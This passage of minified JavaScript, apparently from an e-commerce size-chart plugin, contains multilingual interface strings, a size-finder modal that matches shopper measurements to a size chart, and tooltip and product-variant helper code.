f\xF6rs\xF6k igen.",M6="Skickat lyckades",I6="Tack f\xF6r din feedback",q6="Ditt namn",H6="Din storlek",B6={cancel:h6,country:S6,details:p6,email:f6,emailPlaceholder:m6,emailTips:z6,findSize:$6,findSizeEmptyErrText:b6,findSizeFailTitle:y6,findSizeNumberErrText:v6,findSizeResultLabel:T6,findSizeSubtitle:g6,findSizeSuccessTitle:k6,findSizeTitle:_6,mySize:C6,namePlaceholder:w6,notFindSize:E6,otherSize:x6,otherSizeTips:P6,resetFindSizeBtnText:L6,sizeChart:A6,sizeColletTips:F6,sizePlaceholder:j6,submit:N6,submitError:V6,submitSuccess:M6,thankyouFeedback:I6,userName:q6,yourSize:H6},D6="Kapat",O6="\xDClke",R6="Detay",U6="E-postan\u0131z",G6="E-postan\u0131z\u0131 girin",X6="L\xFCtfen ge\xE7erli formatta e-posta adresi girin",K6="Sizin i\xE7in do\u011Fru bedeni bulun",W6="L\xFCtfen v\xFCcut verilerinizi doldurun",Z6="\xDCzg\xFCn\xFCz, size uygun bir beden bulamad\u0131k",J6="L\xFCtfen bir say\u0131 girin",Y6="Bedeniniz",Q6="Sizin i\xE7in en uygun bedeni bulmak i\xE7in v\xFCcut verilerinizi girebilirsiniz",e2="Sizin i\xE7in bu bedeni \xF6neriyoruz",t2="Beden Asistan\u0131",i2="Bedeninizi s\xF6yleyin",n2="Jessica gibi ad\u0131n\u0131z\u0131 girin",s2="Bedeniniz de\u011Fil mi? Bedeninizi s\xF6yleyin",r2="Di\u011Fer bedenler",o2="L\xFCtfen ihtiyac\u0131n\u0131z olan bedeni veya v\xFCcut \xF6l\xE7\xFClerinizi girin",a2="S\u0131f\u0131rla",c2="Tabloyu boyutland\u0131r",l2="Bedeniniz mevcut oldu\u011Funda e-posta yoluyla sizinle ileti\u015Fime ge\xE7ece\u011Fiz",u2='XXL veya "5 ft 11 in, 150lb" gibi',d2="G\xF6nder",h2="Oops~ Bilinmeyen bir hata olu\u015Ftu, l\xFCtfen tekrar deneyin.",S2="G\xF6nderme ba\u015Far\u0131l\u0131",p2="Geri bildiriminiz i\xE7in te\u015Fekk\xFCr ederiz",f2="Ad\u0131n\u0131z",m2="Bedeniniz",z2={cancel:D6,country:O6,details:R6,email:U6,emailPlaceholder:G6,emailTips:X6,findSize:K6,findSizeEmptyErrText:W6,findSizeFailTitle:Z6,findSizeNumberErrText:J6,findSizeResultLabel:Y6,findSizeSubtitle:Q6,findSizeSuccessTitle:e2,findSizeTitle:t2,mySize:i2,namePlaceholder:n2,notFindSize:s2,otherSize:r2,otherSizeTips:o2,resetFindSizeBtnText:a2,sizeChart:c2,sizeColletTips:l2,sizePlaceholder:u2,submit:d2,submitError:h2,submitSuccess:S2,thankyouFeedback:p2,userName:f2,yourSize:m2},$2="Close",b2="Country",y2="Chi ti\u1EBFt",v2="Your email",T2="Input your email",g2="Vui l\xF2ng nh\u1EADp \u0111\xFAng \u0111\u1ECBnh d\u1EA1ng email",k2="T\xECm k\xEDch th\u01B0\u1EDBc ph\xF9 h\u1EE3p v\u1EDBi b\u1EA1n",_2="Vui l\xF2ng \u0111i\u1EC1n d\u1EEF li\u1EC7u c\u01A1 th\u1EC3 c\u1EE7a b\u1EA1n",C2="Xin l\u1ED7i, ch\xFAng t\xF4i kh\xF4ng t\xECm th\u1EA5y k\xEDch th\u01B0\u1EDBc ph\xF9 h\u1EE3p v\u1EDBi b\u1EA1n",w2="Vui l\xF2ng nh\u1EADp m\u1ED9t s\u1ED1",E2="K\xEDch th\u01B0\u1EDBc c\u1EE7a b\u1EA1n",x2="B\u1EA1n c\xF3 th\u1EC3 nh\u1EADp d\u1EEF li\u1EC7u c\u01A1 th\u1EC3 \u0111\u1EC3 t\xECm ra k\xEDch th\u01B0\u1EDBc ph\xF9 h\u1EE3p nh\u1EA5t cho m\xECnh",P2="Ch\xFAng t\xF4i \u0111\u1EC1 xu\u1EA5t k\xEDch th\u01B0\u1EDBc n\xE0y cho b\u1EA1n",L2="Tr\u1EE3 l\xFD k\xEDch th\u01B0\u1EDBc",A2="Tell me your size",F2='Input your name like "Jessica"',j2="Not your size? Tell me your size",N2="Other sizes",V2="Please fill in the size you need or your body measurements",M2="C\xE0i l\u1EA1i",I2="B\u1EA3ng k\xEDch th\u01B0\u1EDBc",q2="We will contact you by email once your size  is available",H2='Like "XXL" or "5 ft 11 in,150lb"',B2="Submit",D2="Oops~ An unknown error occurred, please try again.",O2="Submit successful",R2="Thank you for your feedback",U2="Your name",G2="Your size",X2={cancel:$2,country:b2,details:y2,email:v2,emailPlaceholder:T2,emailTips:g2,findSize:k2,findSizeEmptyErrText:_2,findSizeFailTitle:C2,findSizeNumberErrText:w2,findSizeResultLabel:E2,findSizeSubtitle:x2,findSizeSuccessTitle:P2,findSizeTitle:L2,mySize:A2,namePlaceholder:F2,notFindSize:j2,otherSize:N2,otherSizeTips:V2,resetFindSizeBtnText:M2,sizeChart:I2,sizeColletTips:q2,sizePlaceholder:H2,submit:B2,submitError:D2,submitSuccess:O2,thankyouFeedback:R2,userName:U2,yourSize:G2},K2="Perto",W2="Pa\xEDs",Z2="Detalhes",J2="O seu e-mail",Y2="Insira o seu e-mail",Q2="Por favor, introduza o seu endere\xE7o de correio electr\xF3nico no formato correcto",e5="Encontre o seu tamanho",t5="Por favor, insira os dados do seu corpo",i5="Infelizmente, n\xE3o encontramos um tamanho adequado para si",n5="Por favor, insira o n\xFAmero",s5="O seu tamanho",r5="Pode inserir informa\xE7\xF5es do seu corpo para encontrar o tamanho certo",o5="Aconselhamos que escolha este tamanho",a5="Assistente de tamanho",c5="Diga-me o seu tamanho",l5='Introduza o seu nome como "Jessica"',u5="N\xE3o \xE9 o seu tamanho? Diga-me o seu tamanho",d5="Outros tamanhos",h5="Por favor preencha o tamanho que necessita ou as medidas do seu corpo",S5="Reset",p5="gr\xE1fico de tamanho",f5="Entraremos em contacto por e-mail assim que o seu tamanho estiver dispon\xEDvel",m5='Como "XXL" ou "5 p\xE9s 11 pol., 150 lb"',z5="Submeter",$5="Ops~ Ocorreu um erro desconhecido.",b5="Envio bem-sucedido",y5="Obrigado pelo seu feedback",v5="O seu nome",T5="O seu tamanho",g5={cancel:K2,country:W2,details:Z2,email:J2,emailPlaceholder:Y2,emailTips:Q2,findSize:e5,findSizeEmptyErrText:t5,findSizeFailTitle:i5,findSizeNumberErrText:n5,findSizeResultLabel:s5,findSizeSubtitle:r5,findSizeSuccessTitle:o5,findSizeTitle:a5,mySize:c5,namePlaceholder:l5,notFindSize:u5,otherSize:d5,otherSizeTips:h5,resetFindSizeBtnText:S5,sizeChart:p5,sizeColletTips:f5,sizePlaceholder:m5,submit:z5,submitError:$5,submitSuccess:b5,thankyouFeedback:y5,userName:v5,yourSize:T5},k5="\u0625\u063A\u0644\u0627\u0642",_5="\u0627\u0644\u0628\u0644\u062F",C5="\u062A\u0641\u0627\u0635\u064A\u0644",w5="\u0628\u0631\u064A\u062F\u0643 \u0627\u0644\u0625\u0644\u0643\u062A\u0631\u0648\u0646\u064A",E5="\u0623\u062F\u062E\u0644 \u0628\u0631\u064A\u062F\u0643 \u0627\u0644\u0625\u0644\u0643\u062A\u0631\u0648\u0646\u064A",x5="\u0627\u0644\u0631\u062C\u0627\u0621 \u0625\u062F\u062E\u0627\u0644 \u0627\u0644\u0628\u0631\u064A\u062F \u0627\u0644\u0625\u0644\u0643\u062A\u0631\u0648\u0646\u064A \u0628\u0627\u0644\u062A\u0646\u0633\u064A\u0642 \u0627\u0644\u0635\u062D\u064A\u062D",P5="\u0627\u0628\u062D\u062B \u0639\u0646 \u0645\u0642\u0627\u0633\u0643",L5="\u0627\u0644\u0631\u062C\u0627\u0621 \u0625\u062F\u062E\u0627\u0644 \u0628\u064A\u0627\u0646\u0627\u062A \u062C\u0633\u0645\u0643",A5="\u0645\u0639\u0630\u0631\u0629\u064B \u060C \u0644\u0645 \u0646\u062A\u0645\u0643\u0646 \u0645\u0646 \u0627\u0644\u0639\u062B\u0648\u0631 \u0639\u0644\u0649 \u0627\u0644\u0645\u0642\u0627\u0633 \u0627\u0644\u0645\u0646\u0627\u0633\u0628 \u0644\u0643",F5="\u0627\u0644\u0631\u062C\u0627\u0621 \u0625\u062F\u062E\u0627\u0644 \u0627\u0644\u0631\u0642\u0645",j5="\u062D\u062C\u0645\u0643",N5="\u064A\u0645\u0643\u0646\u0643 \u0625\u062F\u062E\u0627\u0644 \u0628\u064A\u0627\u0646\u0627\u062A \u062C\u0633\u0645\u0643 \u0644\u0625\u064A\u062C\u0627\u062F \u0627\u0644\u062D\u062C\u0645 \u0627\u0644\u0645\u0646\u0627\u0633\u0628",V5="\u0646\u0648\u0635\u064A \u0628\u0627\u062E\u062A\u064A\u0627\u0631 \u0647\u0630\u0627 \u0627\u0644\u062D\u062C\u0645",M5="\u0645\u0633\u0627\u0639\u062F \u0627\u0644\u062D\u062C\u0645",I5="\u0642\u0644 \u0644\u064A \u0645\u0642\u0627\u0633\u0643",q5='\u0623\u062F\u062E\u0644 \u0627\u0633\u0645\u0643 \u0645\u062B\u0644 "Jessica"',H5="\u0644\u064A\u0633 \u0645\u0642\u0627\u0633\u0643\u061F \u0642\u0644 \u0644\u064A",B5="\u0645\u0642\u0627\u0633\u0627\u062A \u0623\u062E\u0631\u0649",D5="\u064A\u0631\u062C\u0649 \u0645\u0644\u0621 \u0627\u0644\u062D\u062C\u0645 \u0627\u0644\u0630\u064A \u062A\u062D\u062A\u0627\u062C\u0647 \u0623\u0648 \u0642\u064A\u0627\u0633\u0627\u062A \u062C\u0633\u0645\u0643",O5="\u0625\u0639\u0627\u062F\u0629 \u0636\u0628\u0637",R5="\u062D\u062C\u0645 \u0627\u0644\u0631\u0633\u0645 \u0627\u0644\u0628\u064A\u0627\u0646\u064A",U5="\u0633\u0646\u062A\u0648\u0627\u0635\u0644 \u0645\u0639\u0643 \u0639\u0628\u0631 \u0627\u0644\u0628\u0631\u064A\u062F \u0627\u0644\u0625\u0644\u0643\u062A\u0631\u0648\u0646\u064A \u0628\u0645\u062C\u0631\u062F \u062A\u0648\u0641\u0631 \u0627\u0644\u062D\u062C\u0645 \u0627\u0644\u0630\u064A \u062A\u062D\u062A\u0627\u062C\u0647",G5='\u0645\u062B\u0644 "XXL" \u0623\u0648 "5 \u0642\u062F\u0645 \u064811 \u0628\u0648\u0635\u0629 \u0648\u0648\u0632\u0646 150 \u0631\u0637\u0644\u0627\u064B"',X5="\u0625\u0631\u0633\u0627\u0644",K5="\u0648\u062C\u0647 \u0627\u0644\u0639\u064A\u0646~ \u062D\u062F\u062B \u062E\u0637\u0623 \u063A\u064A\u0631 \u0645\u0639\u0631\u0648\u0641\u060C \u064A\u0631\u062C\u0649 \u0627\u0644\u0645\u062D\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062E\u0631\u0649.",W5="\u062A\u0645 \u0627\u0644\u0625\u0631\u0633\u0627\u0644 \u0628\u0646\u062C\u0627\u062D",Z5="\u0634\u0643\u0631\u064B\u0627 \u0644\u062A\u0639\u0644\u064A\u0642\u0643",J5="\u0627\u0633\u0645\u0643",Y5="\u0645\u0642\u0627\u0633\u0643",Q5={cancel:k5,country:_5,details:C5,email:w5,emailPlaceholder:E5,emailTips:x5,findSize:P5,findSizeEmptyErrText:L5,findSizeFailTitle:A5,findSizeNumberErrText:F5,findSizeResultLabel:j5,findSizeSubtitle:N5,findSizeSuccessTitle:V5,findSizeTitle:M5,mySize:I5,namePlaceholder:q5,notFindSize:H5,otherSize:B5,otherSizeTips:D5,resetFindSizeBtnText:O5,sizeChart:R5,sizeColletTips:U5,sizePlaceholder:G5,submit:X5,submitError:K5,submitSuccess:W5,thankyouFeedback:Z5,userName:J5,yourSize:Y5},Kt={ar:Q5,"pt-pt":g5,en:xh,"zh-hans-cn":rS,"zh-hant-tw":Xt,"zh-hant-hk":Xt,de:up,fr:Hp,ja:zf,th:Xf,ru:gm,es:Qm,id:xz,it:r1,pt:N1,nl:d$,pl:B$,ko:zb,bg:Xb,cs:gy,da:Qy,el:xv,et:rT,fi:NT,hi:dg,hr:Bg,hu:zk,lt:Xk,lv:g0,ms:Q0,nb:x_,ro:rC,sk:NC,sl:d6,sv:B6,tr:z2,vi:X2};function Z(i,e,t){var n,s;return e=e||((n=window==null?void 0:window.Shopline)==null?void 0:n.locale),(s=Kt[e]&&Kt[e][i])!=null?s:t}const e7="/api/bff/product-plugin/front/size-chart/customer/size/save",t7=i=>new Promise((e,t)=>{fetch(e7,{method:"POST",body:JSON.stringify(i),headers:{"Content-Type":"application/json"}}).then(n=>{n.status===200?n.json().then(s=>{e(s)}):t(n)},n=>{t(n)})});let Oe=!1;function i7(i,e,t,n){let s="";return t==="bottom"&&U()&&(s="seed-bottom-add-margin"),`<div class="size-btn ${s} ${U()?"find-size-btn-seed":""}" ${ue({color:n&&ce()?"currentColor":e.color_btn_background,"margin-top":ce()?"0":"10px"},!0)}>
                <span class="size-btn__title"> ${i} </span>
              </div>`}function Wt(i,e){return i.map(({value:t})=>{t=t||"";const{selectedUnit:n,sizeChartDefaultUnit:s,isDefaultUnit:r}=e;return!r&&t?Ci(s,n,t).replace(n,"").split("-"):t.split("-")})}function Zt(i,e){let t=null;for(const[n,s]of i.entries()){if(n===0)continue;const r=Number(s[0]);if(isNaN(r))continue;const o=s.length>1?Number(s[1]):null;s.length>1&&isNaN(o)||(e=Number(e),e<=r?t||(t=n):s.length>1&&e<=o&&(t=n))}return t}class n7{constructor(e,t,n,s,r){var u,d,p;if(!t)throw new Error("pelase use element or id or class");const{resAll:o,productId:a,rootElement:c,isAddtocart:l}=r!=null?r:{};this.colorInfo=n||{},this.parentEle=t,this.sizeInfo=e,this.resAll=o,this.productId=a,this.rootElement=c,this.randomModalId=`showFindSizeBtnModal${ie(8)}`,this.tableInfo=this.getTableInfo(),this.recommendText=JSON.parse(this.sizeInfo.recommend||"{}"),this.name=((u=this.recommendText)==null?void 0:u.recommendSizeChartTitle)||Z("findSize","","Fit Assistance"),this.btnDom=i7(Z("findSize"),this.colorInfo,s,l),this.subTitle=((d=this.recommendText)==null?void 0:d.recommendSizeChartDesc)||Z("findSizeSubtitle","",""),this.submitBtnText=((p=this.recommendText)==null?void 0:p.recommendBottomContent)||Z("findSize","","Find your size")}getTableInfo(){return _i(this.sizeInfo)}showSizeBtn(){return this.parentEle.insertAdjacentHTML("afterbegin",this.btnDom),this.bindEvent(),this}changeSizeContent(e){let t=Z("findSize");e&&(t=`${Z("findSizeResultLabel")}: <span class="find-size-outside-result" ${ue({background:this.colorInfo.color_btn_background,color:this.colorInfo.color_page_background},!0)} >${e}<span/>`);const n=this.parentEle.querySelector(".size-btn__title");n&&(n.innerHTML=t)}bindEvent(){this.parentEle.addEventListener("click",()=>{this.showModel()})}initModal(){var e;be(document.querySelector(`#${this.randomModalId}`),"click",".find-size-unit-tab .find-size-unit-text span",t=>{var l,u,d,p,S;const n=t.target.innerText,s=(l=t==null?void 0:t.target)==null?void 0:l.closest(".find-size-unit-text");if((u=s==null?void 0:s.classList)!=null&&u.contains("active"))return;const r=s==null?void 0:s.getAttribute("data-size-unit"),o=s==null?void 0:s.closest(".find-size-input-con"),a=o==null?void 0:o.querySelector(".find-size-input");(p=(d=o.querySelector(".active"))==null?void 0:d.classList)==null||p.remove("active");const c=a.querySelector(".find-size-unit-text");c&&(c.innerText=n),a==null||a.setAttribute("data-size-unit",r),(S=s==null?void 0:s.classList)==null||S.add("active")}),be(document.querySelector(`#${this.randomModalId}`),"click",".find-size-input input",()=>{const t=document.querySelector(`#${this.randomModalId} .find-size-err-info`);t&&(t.classList.add("size-chart_hide"),t.innerText="")}),be(document.querySelector(`#${this.randomModalId}`),"click",".find-size-submit-btn",()=>{let t=!0;document.querySelectorAll(`#${this.randomModalId} [data-size-column] input`).forEach(n=>{if(!t)return;const s=n.value;if(s===""){t=!1;const r=document.querySelector(`#${this.randomModalId} .find-size-err-info`);r&&(r.innerText=Z("findSizeEmptyErrText"),r.classList.remove("size-chart_hide"));return}if(isNaN(Number(s))){const r=document.querySelector(`#${this.randomModalId} .find-size-err-info`);r&&(r.innerText=Z("findSizeNumberErrText"),r.classList.remove("size-chart_hide")),t=!1}}),t&&this.findSizeResult()}),(e=document.querySelectorAll(`#${this.randomModalId} .find-size-reset-btn`))==null||e.forEach(t=>{t.addEventListener("click",()=>{this.reset()})})}reset(){var e,t;document.querySelectorAll(`#${this.randomModalId} [data-size-column] input`).forEach(n=>{n.value=""}),document.querySelectorAll(`#${this.randomModalId} .find-result-con`).forEach(n=>{var s;(s=n==null?void 0:n.classList)==null||s.add("size-chart_hide")}),(t=(e=document.querySelector(`#${this.randomModalId} .find-size-form`))==null?void 0:e.classList)==null||t.remove("size-chart_hide"),this.changeSizeContent("")}getSelectCountryName(){var t,n;const e=(t=this==null?void 0:this.rootElement)==null?void 0:t.querySelector(".tableCountrySelect");return e?(n=e==null?void 0:e.dataset)==null?void 0:n.value:""}findSizeResult(){var a,c,l,u,d,p,S,h,m,f,y,$,_,C,k,T,g;const e=this.tableInfo.standardUnitList.map(({sizeChartColumn:b,sizeChartDefaultUnit:v})=>{const w=document.querySelectorAll(`#${this.randomModalId} [data-size-column]`),z=Array.from(w).find(H=>H.getAttribute("data-size-column")===b),L=z==null?void 0:z.getAttribute("data-size-unit"),I=z==null?void 0:z.querySelector("input").value;return{sizeChartColumn:b,inputValue:I,selectedUnit:L,sizeChartDefaultUnit:v,isDefaultUnit:L===v}});if((c=(a=this.resAll)==null?void 0:a.customerSizeSetting)!=null&&c.enable)try{const{email:b="",name:v=""}=(u=(l=window==null?void 0:window.Shopline)==null?void 0:l.customer)!=null?u:{},w={source:2,productId:this.productId,email:b,name:v,country:this.getSelectCountryName(),sizeData:(d=e==null?void 0:e.map(z=>`${z==null?void 0:z.sizeChartColumn}: ${z==null?void 0:z.inputValue}${_e[z==null?void 0:z.selectedUnit].toLowerCase()}`))==null?void 0:d.join(", ")};t7(w)}catch(b){}const t=Wt(this.tableInfo.sizeChartBody[0],e[0]),n=Wt(this.tableInfo.sizeChartBody.map(b=>b[0]),e[1]),s=Zt(t,e[0].inputValue),r=Zt(n,e[1].inputValue);if(document.querySelectorAll(`#${this.randomModalId} .find-size-form`).forEach(b=>b.classList.add("size-chart_hide")),!r||!s||!((m=(h=(S=(p=this.tableInfo)==null?void 0:p.sizeChartBody)==null?void 0:S[r])==null?void 0:h[s])!=null&&m.value)){document.querySelectorAll(`#${this.randomModalId} .find-size-fail`).forEach(b=>b.classList.remove("size-chart_hide"));return}const o=document.querySelector(`#${this.randomModalId} .find-size-result`);o&&(o.innerText=(_=($=(y=(f=this.tableInfo)==null?void 0:f.sizeChartBody)==null?void 0:y[r])==null?void 0:$[s])==null?void 0:_.value),this.changeSizeContent((g=(T=(k=(C=this.tableInfo)==null?void 0:C.sizeChartBody)==null?void 0:k[r])==null?void 0:T[s])==null?void 0:g.value),document.querySelectorAll(`#${this.randomModalId} .find-size-success`).forEach(b=>b==null?void 0:b.classList.remove("size-chart_hide"))}renderFindForm(){let e="";for(const{sizeChartColumn:t,sizeChartConvertUnit:n,sizeChartDefaultUnit:s}of this.tableInfo.standardUnitList)t&&n&&s&&(e+=`
         <div class="find-size-con" >
          <div class="find-size-title">${t}</div> 
          <div class="find-size-input-con">
            <div class="find-size-input" data-size-column="${t}" data-size-unit="${s}">
              <input ${ue({background:this.colorInfo.color_page_background},!0)} />
              <div class="find-size-input-unit find-size-unit-text notranslate">${_e[s]}</div>
            </div>
            <div class="find-size-unit-tab ${n!=="none"?"":"find-size-unit-tab-left"}">
            ${n!=="none"?` <div class="active find-size-unit-text find-size-unit-tab-item notranslate" data-size-unit="${s}">
                <span>${_e[s]}</span>
              </div>
              <span class="find-size-unit-tab-divider"> | </span>
                <div class="find-size-unit-text find-size-unit-tab-item notranslate" data-size-unit="${n}">
                  <span>${_e[n]}</span>
                </div>`:""}
            </div>
          </div> 
         </div>`);return e}async showModel(){if(this.modal)this.modal.show(this.modal.$modal.querySelector(".size--modal__body__main"));else{let e=null;if(Oe)return;Oe=!0,e=(await we(()=>import("./plugin-ruler-chunk-showModalFontSize-0c1ed50e.js"),["plugin-ruler-chunk-showModalFontSize-0c1ed50e.js","plugin-ruler-index.js","plugin-ruler-chunk-full-790e42ee.js","assets/full.085364a5" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).showModalFindSize,this.modal=e(this),Oe=!1,this.initModal()}}}function s7(i,e){let t=!1;return function(...n){t||(e.apply(this,n),t=!0,setTimeout(function(){t=!1},i))}}const r7=i=>`
    <div class="ruler-tooltip ruler-tooltip-${i.modalType}-${i.spuId} ruler-tooltip--placement-${i.position} ruler-tooltip--hidden" style="z-index: ${i.zIndex}">
      <div class="ruler-tooltip__content">
        <div class="ruler-tooltip__arrow">
          <span class="ruler-tooltip__arrow-content" style="background: ${i.color}"></span>
        </div>
        <div class="ruler-tooltip__inner" style="background: ${i.color}">
          ${i.title}
        </div>
      </div>
    </div>
  `;function Jt(i,e){for(const t in e)i.style[t]=e[t]}const o7={color:"#000",trigger:"hover",position:"top"},se="ruler-tooltip--hidden",a7="ruler-tooltip__inner",c7="ruler-tooltip__arrow",l7=i=>{if(!i)return 0;i.style.display="block";const e=getComputedStyle(i),t=(i==null?void 0:i.offsetWidth)+parseInt(e.getPropertyValue("margin-left"),10)+parseInt(e.getPropertyValue("margin-right"),10);return i.style.display="",t};function u7(i){const e=(i==null?void 0:i.getBoundingClientRect())||{},t=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+t,width:e.width}}const d7=(i,e,t)=>{const n=u7(i),s=window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0;let r;const o=window.innerWidth||document.documentElement.clientWidth,a=n.left+n.width/2-s;let c;const l=l7(e);a<=l/2?(r=l/2,c=a):a+l/2>=o?(r=o-l/2,c=l-o+a):(r=a,c=l/2);const u=20,d=o-r-l/2,p=r-l/2,S=u-d,h=u-p;S>0&&(r-=S,c+=S),h>0&&(r+=h,c-=h);const m=i.getBoundingClientRect();let f=m.top-5;return t.position==="bottom"&&(f=m.bottom+5),t.position==="left"&&(r=n.left-l/2,f=m.top+m.height/2,c=c+l/2-8),t.position==="right"&&(r=n.left+n.width+l/2,f=m.top+m.height/2,c=-5),{left:r,top:f,x:c}};class te{constructor(e){this.options={...o7,...e},this.$target=typeof this.options.selector=="string"?document.querySelector("this.options.selector"):this.options.selector,this.clickEventId=Math.random().toString(32).slice(-8),this.$tooltip=null,this.isShow=!1,this.init()}init(){this.walk();const e=s7(20,()=>{this.setPosition(this.$tooltip,this.$target)});window.addEventListener("scroll",()=>{this.isShow&&e()})}walk(){const e=r7(this.options),t=document.createElement("div");t.innerHTML=e,this.$tooltip=t.querySelector(".ruler-tooltip"),document.body.append(this.$tooltip),this.bindEvents(this.$tooltip,this.$target)}bindEvents(e,t){const n={hover:()=>{t.addEventListener("mouseenter",()=>{this.setPosition(e,t),e.classList.remove(se),this.isShow=!0}),t.addEventListener("mouseleave",()=>{e.classList.add(se),this.isShow=!1})},click:()=>{document.body.addEventListener("click",s=>{t.contains(s.target)&&e.classList.contains(se)?(this.setPosition(e,t),e.classList.remove(se),this.isShow=!0):(e.classList.add(se),this.isShow=!1)})}};typeof n[this.options.trigger]=="function"&&n[this.options.trigger]()}show(e){e&&(this.$tooltip.querySelector(`.${a7}`).innerHTML=e),this.$tooltip.classList.remove(se),this.isShow=!0}hide(){this.$tooltip.classList.add(se),this.isShow=!1}setPosition(e,t){const n=d7(t,e,this.options);Jt(e,{left:`${n.left}px`,top:`${n.top}px`}),Jt(e.querySelector(`.${c7}`),{left:`${n.x}px`})}}const X=(i,e={})=>{const t=document.createElement("div");return Object.entries(e).forEach(([n,s])=>{t.setAttribute(n,s)}),t},h7=()=>document.dir==="rtl",Re=["Modern","Charm","North"],S7=(i,e)=>{var t,n,s,r,o,a,c;return ce()?(t=i==null?void 0:i.classList)!=null&&t.contains("product-detail__row--direction-row")?!0:Ue()?(n=i==null?void 0:i.classList)==null?void 0:n.contains("product-detail__row--mobile-direction-row"):(s=i==null?void 0:i.classList)==null?void 0:s.contains("product-detail__row--desktop-direction-row"):U()?Re!=null&&Re.includes((r=window.Shopline)==null?void 0:r.themeName)&&((o=e==null?void 0:e.modalInfo)==null?void 0:o.module)==="featuredProduct"?!0:(a=i==null?void 0:i.classList)==null?void 0:a.contains("row"):(c=i==null?void 0:i.classList)==null?void 0:c.contains("line")},N=S7,p7=({modalInfo:i={},isDetail:e,spuId:t,isDetailPage:n})=>{var s,r,o,a,c,l,u,d,p,S,h,m,f,y;if(!V){let $=null;return(e||n)&&($=e&&n?(r=(s=window==null?void 0:window.SL_State)==null?void 0:s.get)==null?void 0:r.call(s,"product"):(a=(o=window==null?void 0:window.SL_State)==null?void 0:o.get)==null?void 0:a.call(o,`product_${t}`)),$||($=(l=(c=i==null?void 0:i.data)==null?void 0:c.preview)==null?void 0:l.quantityStepper),((d=(u=$==null?void 0:$.sku)==null?void 0:u.skuList)==null?void 0:d.length)===1&&((m=(h=(S=(p=$==null?void 0:$.sku)==null?void 0:p.skuList)==null?void 0:S[0])==null?void 0:h.skuAttributeIds)==null?void 0:m.length)===0}return((y=(f=i==null?void 0:i.product)==null?void 0:f.options)==null?void 0:y.length)===0},f7=p7,m7=({modalInfo:i={},isDetail:e,spuId:t,isDetailPage:n})=>{var s,r,o,a,c,l,u,d,p;if(!V){let S=null;return(e||n)&&(S=e&&n?(r=(s=window==null?void 0:window.SL_State)==null?void 0:s.get)==null?void 0:r.call(s,"product"):(a=(o=window==null?void 0:window.SL_State)==null?void 0:o.get)==null?void 0:a.call(o,`product_${t}`)),S||(S=(l=(c=i==null?void 0:i.data)==null?void 0:c.preview)==null?void 0:l.quantityStepper),(u=S==null?void 0:S.sku)!=null?u:{}}return(p=(d=i==null?void 0:i.product)==null?void 0:d.options)!=null?p:{}},z7=m7;class $7{constructor(e,t,n,s,r,o,a){var l,u,d,p,S,h,m,f,y,$,_,C,k,T,g,b,v,w,z,L,I,H,G,j,B,q,P,E,M,D;this.color3_0=null,this.skuTrade=null,this.sizeId=ie(8,16),this.info=ld(e),this.spuId=a,this.isAddtocart=o,this.resAll=t,this.dynamic=t.dynamic,this.dynamicMobile=t.dynamicMobile,this.dynamicType=t.dynamicShowConfig,this.dynamicIsClick=t.dynamicShowConfig===1,this.parentDom=n,this.isDetail=s,this.isDetailPage=((l=Shopline==null?void 0:Shopline.uri)==null?void 0:l.alias)==="ProductsDetail"||((u=Shopline==null?void 0:Shopline.uri)==null?void 0:u.alias)==="PreviewProductsDetail",this.isNotSku=f7({modalInfo:r,isDetail:s,spuId:a,isDetailPage:this.isDetailPage}),this.modalInfo=r;const c=this.sortResponseData();this.sizeInfoList=[...c],this.sizeInfoList.forEach(x=>{this.initSize(n,x)}),this.batchGenerateSkuTooltip({isChangeUnit:!1}),V?((d=Yt)==null||d.event.on("Plugin::ColorPalette::Init",()=>{this.batchGenerateSkuTooltip({isChangeUnit:!0})}),(((S=(p=this.modalInfo)==null?void 0:p.root)==null?void 0:S.querySelector("variant-selects"))||((m=(h=this.modalInfo)==null?void 0:h.root)==null?void 0:m.querySelector("theme-variant-select-picker"))||this.dynamicMobile||this.dynamicIsClick)&&(($=(y=(f=this.modalInfo)==null?void 0:f.skuTrade)==null?void 0:y.dataPool)==null||$.watch(["activeSku"],()=>{this.batchGenerateSkuTooltip({isChangeUnit:!0})}))):((C=(_=window==null?void 0:window.Shopline)==null?void 0:_.event)==null||C.on("Plugin::ColorPalette::Init",()=>{if(!(s&&!me()&&this.dynamicIsClick))try{this.batchGenerateSkuTooltip({isChangeUnit:!0})}catch(x){$e(x),window.__sl_console__.error(x)}}),(T=(k=window==null?void 0:window.Shopline)==null?void 0:k.event)==null||T.on("Product::SkuChanged",x=>{var K,W,Q,ee;const{id:O}=(x==null?void 0:x.data)||{};(O===((ee=(Q=(W=(K=this.modalInfo)==null?void 0:K.data)==null?void 0:W.preview)==null?void 0:Q.skuTrade)==null?void 0:ee.id)||this.isDetail&&O==="productDetail")&&this.changeAllSkuName()}),((g=r==null?void 0:r.data)==null?void 0:g.eventName)==="OPEN_QUICKVIEW_ADDTOCART"&&((L=(z=(w=(v=(b=r==null?void 0:r.data)==null?void 0:b.preview)==null?void 0:v.skuTrade)==null?void 0:w.dataPool)==null?void 0:z.watch)==null||L.call(z,["activeSku","currentSpecList"],()=>{this.changeAllSkuName()})),me()&&((H=(I=window==null?void 0:window.Shopline)==null?void 0:I.event)==null||H.on("Product::productPreviewInit",x=>{var W,Q,ee,St;const{id:O,instances:K}=(x==null?void 0:x.data)||{};(O===((St=(ee=(Q=(W=this.modalInfo)==null?void 0:W.data)==null?void 0:Q.preview)==null?void 0:ee.skuTrade)==null?void 0:St.id)||this.isDetail&&O==="productDetail")&&(this.skuTrade=K==null?void 0:K.skuTrade,this.bindSelectChangeSkuName())}))),(this.dynamicMobile||this.dynamicIsClick)&&((j=(G=window==null?void 0:window.Shopline)==null?void 0:G.event)==null||j.on("Product::SkuChanged",x=>{var O,K,W,Q;if(me()||this.dynamicIsClick){const{id:ee}=(x==null?void 0:x.data)||{};(ee===((Q=(W=(K=(O=this.modalInfo)==null?void 0:O.data)==null?void 0:K.preview)==null?void 0:W.skuTrade)==null?void 0:Q.id)||this.isDetail&&ee==="productDetail"||this.isDetail&&!this.isDetailPage)&&this.batchGenerateSkuTooltip({isChangeUnit:!0},x==null?void 0:x.data)}}),((B=r==null?void 0:r.data)==null?void 